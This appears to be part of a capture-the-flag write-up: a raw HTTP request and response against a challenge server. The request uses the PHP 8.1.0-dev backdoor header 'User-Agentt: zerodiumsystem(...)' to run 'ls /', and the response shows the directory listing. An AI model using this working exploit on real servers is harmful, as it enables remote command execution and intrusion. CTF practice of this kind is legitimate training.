 GET / HTTP/1.1
Host: challenge.qsnctf.com:30742
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
User-Agentt: zerodiumsystem("ls /");
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Host: challenge.qsnctf.com:30742
Date: Thu, 06 Mar 2025 07:54:57 GMT
Connection: close
X-Powered-By: PHP/8.1.0-dev
Content-type: text/html; charset=UTF-8
bin
boot
dev
etc
files
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<!DOCTYPE html>
<html>